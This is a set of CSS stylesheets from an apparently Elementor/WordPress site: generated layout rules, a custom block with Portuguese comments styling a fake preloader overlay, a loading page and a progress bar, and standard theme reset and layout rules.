.elementor-element.elementor-element-bb47874{text-align:left;}.elementor-1379 .elementor-element.elementor-element-bb47874 .elementor-heading-title{font-size:24px;}.elementor-1379 .elementor-element.elementor-element-cdc633f{--width:400px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--margin-top:10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-1379 .elementor-element.elementor-element-f9c3172{width:var( --container-widget-width, 350px );max-width:350px;--container-widget-width:350px;--container-widget-flex-grow:0;text-align:left;}.elementor-1379 .elementor-element.elementor-element-f9c3172 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-f9c3172 .elementor-heading-title{font-size:16px;line-height:1.2em;}.elementor-1379 .elementor-element.elementor-element-c53ff4e{--width:400px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-1379 .elementor-element.elementor-element-e3412d1{width:var( --container-widget-width, 385px );max-width:385px;--container-widget-width:385px;--container-widget-flex-grow:0;text-align:left;}.elementor-1379 .elementor-element.elementor-element-e3412d1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-e3412d1 .elementor-heading-title{font-size:18px;line-height:1.2em;}.elementor-1379 .elementor-element.elementor-element-4fa72f2{--width:400px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--border-radius:4px 4px 4px 4px;--margin-top:10px;--margin-bottom:0px;--margin-left:10px;--margin-right:10px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-1379 .elementor-element.elementor-element-b182055{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-57539b5{width:var( --container-widget-width, 70px );max-width:70px;--container-widget-width:70px;--container-widget-flex-grow:0;}.elementor-1379 .elementor-element.elementor-element-57539b5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-57539b5 .elementor-heading-title{font-size:18px;}.elementor-1379 .elementor-element.elementor-element-ec81be6{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 10px;--row-gap:0px;--column-gap:10px;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-4292c53 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-4292c53 .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-1379 .elementor-element.elementor-element-5700503{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:10px 10px 10px 10px;--margin-top:-15px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-1379 .elementor-element.elementor-element-cca831a{width:var( --container-widget-width, 92px );max-width:92px;--container-widget-width:92px;--container-widget-flex-grow:0;text-align:center;}.elementor-1379 .elementor-element.elementor-element-cca831a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-cca831a .elementor-heading-title{font-size:16px;}.elementor-1379 .elementor-element.elementor-element-66be47e{width:var( --container-widget-width, 75px );max-width:75px;--container-widget-width:75px;--container-widget-flex-grow:0;text-align:center;}.elementor-1379 .elementor-element.elementor-element-66be47e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-66be47e .elementor-heading-title{font-size:16px;}.elementor-1379 .elementor-element.elementor-element-cc9f08f{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 10px;--row-gap:0px;--column-gap:10px;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-403d907 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-403d907 .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-1379 .elementor-element.elementor-element-47904d2{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:10px 10px 10px 10px;--margin-top:-15px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-1379 .elementor-element.elementor-element-b8a6c59{width:var( --container-widget-width, 167px );max-width:167px;--container-widget-width:167px;--container-widget-flex-grow:0;text-align:center;}.elementor-1379 .elementor-element.elementor-element-b8a6c59 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-b8a6c59 .elementor-heading-title{font-size:16px;}.elementor-1379 .elementor-element.elementor-element-bc0e60d{width:var( --container-widget-width, 81px );max-width:81px;--container-widget-width:81px;--container-widget-flex-grow:0;text-align:center;}.elementor-1379 .elementor-element.elementor-element-bc0e60d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-bc0e60d .elementor-heading-title{font-size:16px;}.elementor-1379 .elementor-element.elementor-element-df9bba0{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:10px 10px 10px 10px;--margin-top:-15px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-1379 .elementor-element.elementor-element-09b3cf8{width:var( --container-widget-width, 290px );max-width:290px;--container-widget-width:290px;--container-widget-flex-grow:0;text-align:center;}.elementor-1379 .elementor-element.elementor-element-09b3cf8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-09b3cf8 .elementor-heading-title{font-size:16px;}.elementor-1379 .elementor-element.elementor-element-17acb4f{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 10px;--row-gap:0px;--column-gap:10px;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-36cf41d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-36cf41d .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-1379 .elementor-element.elementor-element-ec42ed0{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:10px 10px 10px 10px;--margin-top:-15px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-1379 .elementor-element.elementor-element-9831f62{width:var( --container-widget-width, 115px );max-width:115px;--container-widget-width:115px;--container-widget-flex-grow:0;text-align:center;}.elementor-1379 .elementor-element.elementor-element-9831f62 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-9831f62 .elementor-heading-title{font-size:16px;}.elementor-1379 .elementor-element.elementor-element-4c62a27{width:var( --container-widget-width, 80px );max-width:80px;--container-widget-width:80px;--container-widget-flex-grow:0;text-align:center;}.elementor-1379 .elementor-element.elementor-element-4c62a27 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-4c62a27 .elementor-heading-title{font-size:16px;}.elementor-1379 .elementor-element.elementor-element-70938d1{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:10px 10px 10px 10px;--margin-top:-5px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-1379 .elementor-element.elementor-element-f92894e{width:var( --container-widget-width, 0px );max-width:0px;--container-widget-width:0px;--container-widget-flex-grow:0;}.elementor-1379 .elementor-element.elementor-element-f92894e .elementor-icon{font-size:15px;}.elementor-1379 .elementor-element.elementor-element-f92894e .elementor-icon svg{height:15px;}.elementor-1379 .elementor-element.elementor-element-d8b44c2{width:var( --container-widget-width, 280px );max-width:280px;--container-widget-width:280px;--container-widget-flex-grow:0;text-align:left;}.elementor-1379 .elementor-element.elementor-element-d8b44c2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 25px;}.elementor-1379 .elementor-element.elementor-element-d8b44c2 .elementor-heading-title{font-size:14px;line-height:1.2em;}.elementor-1379 .elementor-element.elementor-element-f5d824a{--width:400px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--border-radius:4px 4px 4px 4px;--margin-top:20px;--margin-bottom:0px;--margin-left:10px;--margin-right:10px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-1379 .elementor-element.elementor-element-01f5434{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-1379 .elementor-element.elementor-element-23bcfaa .elementor-icon-wrapper{text-align:left;}.elementor-1379 .elementor-element.elementor-element-23bcfaa .elementor-icon{font-size:30px;}.elementor-1379 .elementor-element.elementor-element-23bcfaa .elementor-icon svg{height:30px;}.elementor-1379 .elementor-element.elementor-element-6587b08{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:10px 10px 10px 10px;--margin-top:-25px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-1379 .elementor-element.elementor-element-59677df{width:var( --container-widget-width, 190px );max-width:190px;--container-widget-width:190px;--container-widget-flex-grow:0;text-align:left;}.elementor-1379 .elementor-element.elementor-element-59677df > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-59677df .elementor-heading-title{font-size:16px;}.elementor-1379 .elementor-element.elementor-element-2cc66ff{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:10px 10px 10px 10px;--margin-top:-10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-e81ba1d{width:var( --container-widget-width, 305px );max-width:305px;--container-widget-width:305px;--container-widget-flex-grow:0;text-align:left;}.elementor-1379 .elementor-element.elementor-element-e81ba1d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 5px;}.elementor-1379 .elementor-element.elementor-element-e81ba1d .elementor-heading-title{font-size:14px;line-height:1.2em;}.elementor-1379 .elementor-element.elementor-element-d86bfb7{--width:400px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--border-radius:4px 4px 4px 4px;--margin-top:20px;--margin-bottom:0px;--margin-left:10px;--margin-right:10px;--padding-top:10px;--padding-bottom:15px;--padding-left:10px;--padding-right:10px;}.elementor-1379 .elementor-element.elementor-element-cd24b0e{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-1379 .elementor-element.elementor-element-998f205{width:var( --container-widget-width, 190px );max-width:190px;--container-widget-width:190px;--container-widget-flex-grow:0;text-align:left;}.elementor-1379 .elementor-element.elementor-element-998f205 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-998f205 .elementor-heading-title{font-size:16px;}.elementor-1379 .elementor-element.elementor-element-6741edb{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 10px;--row-gap:0px;--column-gap:10px;--border-radius:10px 10px 10px 10px;--margin-top:-10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-c78fb37 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-c78fb37 .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-1379 .elementor-element.elementor-element-be82356{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 10px;--row-gap:0px;--column-gap:10px;--border-radius:10px 10px 10px 10px;--margin-top:-10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-95ccbed{width:var( --container-widget-width, 100px );max-width:100px;--container-widget-width:100px;--container-widget-flex-grow:0;}.elementor-1379 .elementor-element.elementor-element-95ccbed .elementor-icon-wrapper{text-align:left;}.elementor-1379 .elementor-element.elementor-element-95ccbed .elementor-icon{font-size:35px;}.elementor-1379 .elementor-element.elementor-element-95ccbed .elementor-icon svg{height:35px;}.elementor-1379 .elementor-element.elementor-element-3b1ff51{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:10px 10px 10px 10px;--margin-top:-15px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-1379 .elementor-element.elementor-element-24f81e7{width:var( --container-widget-width, 0px );max-width:0px;--container-widget-width:0px;--container-widget-flex-grow:0;}.elementor-1379 .elementor-element.elementor-element-24f81e7 .elementor-icon{font-size:15px;}.elementor-1379 .elementor-element.elementor-element-24f81e7 .elementor-icon svg{height:15px;}.elementor-1379 .elementor-element.elementor-element-769d80d{width:var( --container-widget-width, 320px );max-width:320px;--container-widget-width:320px;--container-widget-flex-grow:0;text-align:left;}.elementor-1379 .elementor-element.elementor-element-769d80d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 25px;}.elementor-1379 .elementor-element.elementor-element-769d80d .elementor-heading-title{font-size:14px;line-height:1.2em;}.elementor-1379 .elementor-element.elementor-element-096a3c7{--width:400px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--border-radius:4px 4px 4px 4px;--margin-top:20px;--margin-bottom:20px;--margin-left:10px;--margin-right:10px;--padding-top:0px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;}.elementor-1379 .elementor-element.elementor-element-deb318e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}/* Start custom CSS */<style>
  /* Estilo para o preloader fake (sem animação de spin) */
  #preloader-fake {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: white;
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 9999;
    visibility: visible; /* Inicia visível */
    opacity: 1; /* Inicia com opacidade total */
    transition: opacity 0.5s ease, visibility 0.5s ease; /* Animação para ocultar */
  }

  /* Estilo da página de carregamento após o preloader fake */
  #loading-page {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #ffffff;
    display: flex;
    flex-direction: column;
    justify-content: flex-end; /* Alinha os itens ao fundo */
    align-items: flex-start; /* Alinha os itens à esquerda */
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 100px; /* Espaçamento de 100px na parte inferior */
    z-index: 9998;
    visibility: hidden; /* Inicialmente oculto */
    opacity: 1; /* Opacidade total no início */
    transition: opacity 1s ease, visibility 1s ease; /* Animação de fade out */
  }

  /* Barra de progresso */
  .progress-bar {
    width: 100%;
    height: 8px;
    background-color: #D8D8D8;
    border-radius: 4px;
    margin-top: 48px;
    position: relative;
    overflow: hidden;
  }

  .progress-bar-fill {
    height: 100%;
    width: 0%; /* Começa com 0% */
    background-color: #FE2B54;
    transition: width 2s ease; /* Animação de transição suave para a largura da barra */
  }

  /* Status text */
  .status-text {
    font-family: 'Inter', sans-serif;
    font-weight: 900; /* Fonte mais grossa */
    font-size: 28px;
    color: black;
    margin-top: 48px;
    width: 100%;
    text-align: left; /* Alinhado à esquerda */
    transform: translateY(20px); /* Começa ligeiramente abaixo */
    opacity: 0; /* Começa invisível */
    transition: transform 0.5s ease, opacity 0.5s ease; /* Animação de deslizar para cima */
  }
</style>/* End custom CSS */
</file>
<file: up2/css/0471ee461ad3b092c152d8a799efa127.css>
html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4,h5,h6{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}h6{font-size:1rem}p{margin-block-start:0;margin-block-end:.9rem}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em;white-space:pre-wrap}a{background-color:transparent;text-decoration:none;color:#c36}a:active,a:hover{color:#336}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}abbr[title]{border-block-end:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none;height:auto;max-width:100%}details{display:block}summary{display:list-item}figcaption{font-size:16px;color:#333;line-height:1.4;font-style:italic;font-weight:400}[hidden],template{display:none}@media print{*,:after,:before{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{white-space:pre-wrap!important}blockquote,pre{-moz-column-break-inside:avoid;break-inside:avoid;border:1px solid #ccc}thead{display:table-header-group}img,tr{-moz-column-break-inside:avoid;break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{-moz-column-break-after:avoid;break-after:avoid}}label{display:inline-block;line-height:1;vertical-align:middle}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#333}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{width:auto;-webkit-appearance:button}[type=button],[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px;transition:all .3s}[type=button]:focus:not(:focus-visible),[type=submit]:focus:not(:focus-visible),button:focus:not(:focus-visible){outline:none}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{color:#fff;background-color:#c36;text-decoration:none}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}select{display:block}table{background-color:transparent;width:100%;margin-block-end:15px;font-size:.9em;border-spacing:0;border-collapse:collapse}table td,table th{padding:15px;line-height:1.5;vertical-align:top;border:1px solid hsla(0,0%,50.2%,.5019607843)}table th{font-weight:700}table tfoot th,table thead th{font-size:1em}table caption+thead tr:first-child td,table caption+thead tr:first-child th,table colgroup+thead tr:first-child td,table colgroup+thead tr:first-child th,table thead:first-child tr:first-child td,table thead:first-child tr:first-child th{border-block-start:1px solid hsla(0,0%,50.2%,.5019607843)}table tbody>tr:nth-child(odd)>td,table tbody>tr:nth-child(odd)>th{background-color:hsla(0,0%,50.2%,.0705882353)}table tbody tr:hover>td,table tbody tr:hover>th{background-color:hsla(0,0%,50.2%,.1019607843)}table tbody+tbody{border-block-start:2px solid hsla(0,0%,50.2%,.5019607843)}@media (max-width:767px){table table{font-size:.8em}table table td,table table th{padding:7px;line-height:1.3}table table th{font-weight:400}}dd,dl,dt,li,ol,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0}
</file>
<file: up2/css/0de2ecd4fda27d85038bd4ca364028f8.css>
.comments-area a,.page-content a{text-decoration:underline}.alignright{float:right;margin-left:1rem}.alignleft{float:left;margin-right:1rem}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.alignwide{margin-left:-80px;margin-right:-80px}.alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);max-width:100vw}.alignfull,.alignfull img{width:100vw}.wp-caption{margin-block-end:1.25rem;max-width:100%}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{display:block;margin-left:auto;margin-right:auto}.wp-caption-text{margin:0}.gallery-caption{display:block;font-size:.8125rem;line-height:1.5;margin:0;padding:.75rem}.pagination{display:flex;justify-content:space-between;margin:20px auto}.sticky{position:relative;display:block}.bypostauthor{font-size:inherit}.hide{display:none!important}.post-password-form p{width:100%;display:flex;align-items:flex-end}.post-password-form [type=submit]{margin-inline-start:3px}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#333;display:block;font-size:1rem;height:auto;left:5px;line-height:normal;padding:12px 24px;text-decoration:none;top:5px;width:auto;z-index:100000}.post .entry-title a{text-decoration:none}.post .wp-post-image{width:100%;max-height:500px;-o-object-fit:cover;object-fit:cover}@media (max-width:991px){.post .wp-post-image{max-height:400px}}@media (max-width:575px){.post .wp-post-image{max-height:300px}}#comments .comment-list{margin:0;padding:0;list-style:none;font-size:.9em}#comments .comment,#comments .pingback{position:relative}#comments .comment .comment-body,#comments .pingback .comment-body{display:flex;flex-direction:column;padding-block-start:30px;padding-block-end:30px;padding-inline-start:60px;padding-inline-end:0;border-block-end:1px solid #ccc}#comments .comment .avatar,#comments .pingback .avatar{position:absolute;left:0;border-radius:50%;margin-inline-end:10px}body.rtl #comments .comment .avatar,body.rtl #comments .pingback .avatar,html[dir=rtl] #comments .comment .avatar,html[dir=rtl] #comments .pingback .avatar{left:auto;right:0}#comments .comment-meta{display:flex;justify-content:space-between;margin-block-end:.9rem}#comments .comment-metadata,#comments .reply{font-size:11px;line-height:1}#comments .children{position:relative;list-style:none;margin:0;padding-inline-start:30px}#comments .children li:last-child{padding-block-end:0}#comments ol.comment-list .children:before{display:inline-block;font-size:1em;font-weight:400;line-height:100%;content:"↪";position:absolute;top:45px;left:0;width:auto}body.rtl #comments ol.comment-list .children:before,html[dir=rtl] #comments ol.comment-list .children:before{content:"↩";left:auto;right:0}@media (min-width:768px){#comments .comment-author,#comments .comment-metadata{line-height:1}}@media (max-width:767px){#comments .comment .comment-body{padding:30px 0}#comments .children{padding-inline-start:20px}#comments .comment .avatar{position:inherit;float:left}body.rtl #comments .comment .avatar,html[dir=rtl] #comments .comment .avatar{float:right}}.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{margin-inline-start:auto;margin-inline-end:auto;width:100%}@media (max-width:575px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{padding-inline-start:10px;padding-inline-end:10px}}@media (min-width:576px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:500px}.site-footer.footer-full-width .footer-inner,.site-header.header-full-width .header-inner{max-width:100%}}@media (min-width:768px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:600px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}@media (min-width:992px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:800px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}@media (min-width:1200px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:1140px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}.site-header+.elementor{min-height:calc(100vh - 320px)}
</file>
